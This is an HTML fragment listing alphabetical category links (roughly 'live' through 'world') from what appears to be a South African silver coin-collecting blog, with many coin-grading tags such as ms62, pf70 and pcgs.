	<li class="cat-item cat-item-1839"><a href="https://southafricasilver.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://southafricasilver.com/category/loeries2013/" >loeries2013</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://southafricasilver.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://southafricasilver.com/category/looks/" >looks</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://southafricasilver.com/category/lose/" >lose</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://southafricasilver.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://southafricasilver.com/category/lqqk/" >lqqk</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://southafricasilver.com/category/mafia/" >mafia</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://southafricasilver.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://southafricasilver.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://southafricasilver.com/category/mandela/" >mandela</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://southafricasilver.com/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://southafricasilver.com/category/marler/" >marler</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://southafricasilver.com/category/maroc/" >maroc</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://southafricasilver.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://southafricasilver.com/category/meades/" >meades</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://southafricasilver.com/category/meanwhile/" >meanwhile</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://southafricasilver.com/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://southafricasilver.com/category/melody/" >melody</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://southafricasilver.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://southafricasilver.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://southafricasilver.com/category/messina/" >messina</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://southafricasilver.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://southafricasilver.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://southafricasilver.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://southafricasilver.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://southafricasilver.com/category/middi/" >middi</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://southafricasilver.com/category/milk/" >milk</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://southafricasilver.com/category/millionaire/" >millionaire</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://southafricasilver.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://southafricasilver.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://southafricasilver.com/category/mintage/" >mintage</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://southafricasilver.com/category/mintbuilder/" >mintbuilder</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://southafricasilver.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://southafricasilver.com/category/moda/" >moda</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://southafricasilver.com/category/moeda/" >moeda</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://southafricasilver.com/category/monnaie/" >monnaie</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://southafricasilver.com/category/monnaies/" >monnaies</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://southafricasilver.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://southafricasilver.com/category/morocco/" >morocco</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://southafricasilver.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://southafricasilver.com/category/mpumalanga/" >mpumalanga</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://southafricasilver.com/category/ms62/" >ms62</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://southafricasilver.com/category/ms64/" >ms64</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://southafricasilver.com/category/ms66/" >ms66</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://southafricasilver.com/category/ms67/" >ms67</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://southafricasilver.com/category/ms70/" >ms70</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://southafricasilver.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://southafricasilver.com/category/named/" >named</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://southafricasilver.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://southafricasilver.com/category/nations/" >nations</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://southafricasilver.com/category/natura/" >natura</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://southafricasilver.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://southafricasilver.com/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://southafricasilver.com/category/netball/" >netball</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://southafricasilver.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://southafricasilver.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://southafricasilver.com/category/ngc-ms62/" >ngc-ms62</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://southafricasilver.com/category/ngc-ms6263/" >ngc-ms6263</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://southafricasilver.com/category/ngc-ms63/" >ngc-ms63</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://southafricasilver.com/category/ngc-ms66/" >ngc-ms66</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://southafricasilver.com/category/ngc-pf65/" >ngc-pf65</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://southafricasilver.com/category/ngc-pf66/" >ngc-pf66</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://southafricasilver.com/category/nokta/" >nokta</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://southafricasilver.com/category/numbers/" >numbers</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://southafricasilver.com/category/o1359/" >o1359</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://southafricasilver.com/category/o1624/" >o1624</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://southafricasilver.com/category/o733/" >o733</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://southafricasilver.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://southafricasilver.com/category/once/" >once</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://southafricasilver.com/category/orania/" >orania</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://southafricasilver.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://southafricasilver.com/category/ounce/" >ounce</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://southafricasilver.com/category/ounces/" >ounces</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://southafricasilver.com/category/p1038/" >p1038</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://southafricasilver.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://southafricasilver.com/category/palau/" >palau</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://southafricasilver.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://southafricasilver.com/category/pcgs/" >pcgs</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://southafricasilver.com/category/pcgs-ms62/" >pcgs-ms62</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://southafricasilver.com/category/pcgs-ms64/" >pcgs-ms64</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://southafricasilver.com/category/pcgs-ms65/" >pcgs-ms65</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://southafricasilver.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://southafricasilver.com/category/pence/" >pence</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://southafricasilver.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://southafricasilver.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://southafricasilver.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://southafricasilver.com/category/pf62/" >pf62</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://southafricasilver.com/category/pf66/" >pf66</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://southafricasilver.com/category/pf69/" >pf69</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://southafricasilver.com/category/pf70/" >pf70</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://southafricasilver.com/category/pf70ucam/" >pf70ucam</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://southafricasilver.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://southafricasilver.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://southafricasilver.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://southafricasilver.com/category/pioneers/" >pioneers</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://southafricasilver.com/category/pl66/" >pl66</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://southafricasilver.com/category/platecoin/" >platecoin</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://southafricasilver.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://southafricasilver.com/category/polymer/" >polymer</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://southafricasilver.com/category/popescu/" >popescu</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://southafricasilver.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://southafricasilver.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://southafricasilver.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://southafricasilver.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://southafricasilver.com/category/pr64/" >pr64</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://southafricasilver.com/category/pr65/" >pr65</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://southafricasilver.com/category/pr66/" >pr66</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://southafricasilver.com/category/pr66dc/" >pr66dc</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://southafricasilver.com/category/pr67/" >pr67</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://southafricasilver.com/category/pr67dc/" >pr67dc</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://southafricasilver.com/category/pr68/" >pr68</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://southafricasilver.com/category/praat/" >praat</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://southafricasilver.com/category/pre-boer/" >pre-boer</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://southafricasilver.com/category/prehnite/" >prehnite</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://southafricasilver.com/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://southafricasilver.com/category/present/" >present</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://southafricasilver.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://southafricasilver.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://southafricasilver.com/category/prof/" >prof</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://southafricasilver.com/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://southafricasilver.com/category/prooflike/" >prooflike</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://southafricasilver.com/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://southafricasilver.com/category/purchase/" >purchase</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://southafricasilver.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://southafricasilver.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://southafricasilver.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://southafricasilver.com/category/queens/" >queen&#039;s</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://southafricasilver.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://southafricasilver.com/category/rand/" >rand</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://southafricasilver.com/category/rands/" >rands</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://southafricasilver.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://southafricasilver.com/category/ras-al-khaimah/" >ras-al-khaimah</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://southafricasilver.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://southafricasilver.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://southafricasilver.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://southafricasilver.com/category/renewed/" >renewed</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://southafricasilver.com/category/repentance/" >repentance</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://southafricasilver.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://southafricasilver.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://southafricasilver.com/category/rhodesia/" >rhodesia</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://southafricasilver.com/category/rhodesian/" >rhodesian</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://southafricasilver.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://southafricasilver.com/category/ricus/" >ricus</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://southafricasilver.com/category/ripple/" >ripple</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://southafricasilver.com/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://southafricasilver.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://southafricasilver.com/category/rockn/" >rock&#039;n&#039;</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://southafricasilver.com/category/rockfox/" >rockfox</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://southafricasilver.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://southafricasilver.com/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://southafricasilver.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://southafricasilver.com/category/rowan/" >rowan</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://southafricasilver.com/category/roxette/" >roxette</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://southafricasilver.com/category/rupees/" >rupees</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://southafricasilver.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://southafricasilver.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://southafricasilver.com/category/rwanda/" >rwanda</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://southafricasilver.com/category/sadta/" >sadta</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://southafricasilver.com/category/safrica/" >safrica</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://southafricasilver.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://southafricasilver.com/category/sarawak/" >sarawak</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://southafricasilver.com/category/sasa/" >sasa</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://southafricasilver.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://southafricasilver.com/category/schilling/" >schilling</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://southafricasilver.com/category/schillings/" >schillings</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://southafricasilver.com/category/schmidt/" >schmidt</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://southafricasilver.com/category/scouting/" >scouting</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://southafricasilver.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://southafricasilver.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://southafricasilver.com/category/seldom/" >seldom</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://southafricasilver.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://southafricasilver.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://southafricasilver.com/category/sensational/" >sensational</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://southafricasilver.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://southafricasilver.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://southafricasilver.com/category/sherrie/" >sherrie</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://southafricasilver.com/category/shilling/" >shilling</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://southafricasilver.com/category/shillings/" >shillings</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://southafricasilver.com/category/shiny/" >shiny</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://southafricasilver.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://southafricasilver.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://southafricasilver.com/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://southafricasilver.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://southafricasilver.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://southafricasilver.com/category/silber/" >silber</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://southafricasilver.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://southafricasilver.com/category/silverthe/" >silverthe</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://southafricasilver.com/category/silverton/" >silverton</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://southafricasilver.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://southafricasilver.com/category/sliver/" >sliver</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://southafricasilver.com/category/sloan/" >sloan</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://southafricasilver.com/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://southafricasilver.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://southafricasilver.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://southafricasilver.com/category/somalia/" >somalia</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://southafricasilver.com/category/somalie/" >somalie</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://southafricasilver.com/category/soulful/" >soulful</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://southafricasilver.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://southafricasilver.com/category/south-africa/" >south-africa</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://southafricasilver.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://southafricasilver.com/category/sp70/" >sp70</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://southafricasilver.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://southafricasilver.com/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://southafricasilver.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://southafricasilver.com/category/sparkling/" >sparkling</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://southafricasilver.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://southafricasilver.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://southafricasilver.com/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://southafricasilver.com/category/spotlight/" >spotlight</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://southafricasilver.com/category/spotted/" >spotted</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://southafricasilver.com/category/stacking/" >stacking</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://southafricasilver.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://southafricasilver.com/category/statement/" >statement</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://southafricasilver.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://southafricasilver.com/category/steenkamp/" >steenkamp</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://southafricasilver.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://southafricasilver.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://southafricasilver.com/category/stingray/" >stingray</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://southafricasilver.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://southafricasilver.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://southafricasilver.com/category/stopped/" >stopped</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://southafricasilver.com/category/stories/" >stories</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://southafricasilver.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://southafricasilver.com/category/strikes/" >strikes</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://southafricasilver.com/category/sudafrika/" >südafrika</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://southafricasilver.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://southafricasilver.com/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://southafricasilver.com/category/tagged/" >tagged</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://southafricasilver.com/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://southafricasilver.com/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://southafricasilver.com/category/thirty/" >thirty</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://southafricasilver.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://southafricasilver.com/category/tickey/" >tickey</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://southafricasilver.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://southafricasilver.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://southafricasilver.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://southafricasilver.com/category/tobacco/" >tobacco</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://southafricasilver.com/category/toned/" >toned</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://southafricasilver.com/category/trains/" >trains</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://southafricasilver.com/category/transvaal/" >transvaal</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://southafricasilver.com/category/traps/" >traps</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://southafricasilver.com/category/tres/" >tres</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://southafricasilver.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://southafricasilver.com/category/tshwane/" >tshwane</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://southafricasilver.com/category/ttr400/" >ttr400</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://southafricasilver.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://southafricasilver.com/category/tubes/" >tubes</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://southafricasilver.com/category/tunisie/" >tunisie</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://southafricasilver.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://southafricasilver.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://southafricasilver.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://southafricasilver.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://southafricasilver.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://southafricasilver.com/category/uncertainty/" >uncertainty</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://southafricasilver.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://southafricasilver.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://southafricasilver.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://southafricasilver.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://southafricasilver.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://southafricasilver.com/category/upside/" >upside</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://southafricasilver.com/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://southafricasilver.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://southafricasilver.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://southafricasilver.com/category/vatican/" >vatican</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://southafricasilver.com/category/veneers/" >veneers</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://southafricasilver.com/category/venoms/" >venoms</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://southafricasilver.com/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://southafricasilver.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://southafricasilver.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://southafricasilver.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://southafricasilver.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://southafricasilver.com/category/village/" >village</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://southafricasilver.com/category/vinowall/" >vinowall</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://southafricasilver.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://southafricasilver.com/category/vivid/" >vivid</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://southafricasilver.com/category/voltaic/" >voltaic</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://southafricasilver.com/category/vultures/" >vultures</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://southafricasilver.com/category/warn/" >warn</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://southafricasilver.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://southafricasilver.com/category/warranty/" >warranty</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://southafricasilver.com/category/wash/" >wash</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://southafricasilver.com/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://southafricasilver.com/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://southafricasilver.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://southafricasilver.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://southafricasilver.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://southafricasilver.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://southafricasilver.com/category/whites/" >whites</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://southafricasilver.com/category/whore/" >whore</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://southafricasilver.com/category/wildlife/" >wildlife</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://southafricasilver.com/category/winder/" >winder</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://southafricasilver.com/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://southafricasilver.com/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://southafricasilver.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://southafricasilver.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://southafricasilver.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://southafricasilver.com/category/world/" >world</a>
</li>
